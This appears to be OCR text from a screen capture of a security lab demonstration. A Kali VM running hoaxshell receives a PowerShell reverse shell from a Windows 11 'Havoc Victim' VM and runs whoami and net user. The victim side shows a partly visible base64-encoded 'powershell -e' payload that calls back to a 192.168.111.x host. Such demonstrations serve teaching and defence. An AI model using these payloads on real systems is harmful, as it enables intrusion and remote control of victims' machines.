 Kali 2022 - VMware Workstation
File Edit View VM Tabs Help
FLARE VM
REMnux
Kali 2022
1
14:45
kali@kali: ~/hoaxshell
kali@kali: ~/hoaxshell 61x27
VAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoA
bwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA==
[Info] Type "help" to get a list of the available prompt comm
ands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell sess
ion...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...
PS C:\Users\local_admin >
PS C:\Users\local_admin >
PS C:\Users\local_admin > whoami
desktop-l31m0v1\local_admin
PS C:\Users\local_admin > net user
User accounts for \\DESKTOP-L31M0V1
-------------------------------------------------------------
------------------
Administrator DefaultAccount Guest
local_admin WDAGUtilityAccount
The command completed successfully.
PS C:\Users\local_admin > pwd
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
Havoc Victim - VMware Workstation
File Edit View VM Tabs Help
Havoc Victim
Windows Security
Windows PowerShell
S C:\Users\local_admin> powershell -e JABzAD0AJwAxADkAMgAuADEANgA4AC4AMQAxADEALgAx
Reading web response
Reading response stream... (Number of bytes read: 26)
QA4ADYAZQBhAC0ANgA5ADEAMQAiAD0AJABpAH0AOwB3AGgAaQBsAGUAIAAoACQAdAByAHUAZQApAHsAJAB
AD0AKABJAG4AdgBvAGsAZQAtAFcAZQBiAFIAZQBxAHUAZQBzAHQAIAAtAFUAcwBlAEIAYQBzAGkAYwBQAG
AcgBzAGkAbgBnACAALQBVAHIAaQAgACQAcAAkAHMALwAzADUANAA0ADYANAA3AGQAIAAtAEgAZQBhAGQAZ
ByAHMAIABAAHsAIgBYAC0AOAA2AGUAYQAtADYAOQAxADEAIgA9ACQAaQB9ACkALgBDAG8AbgB0AGUAbgB0
C4AOAB9AA==
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
HUNTRESS
Windows 11 Enterprise Evaluation
Windows License is expired
Build 22000.co_release.210604-1628
11:45 AM
10/8/2022
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
56°F Mostly cl...
2:45 PM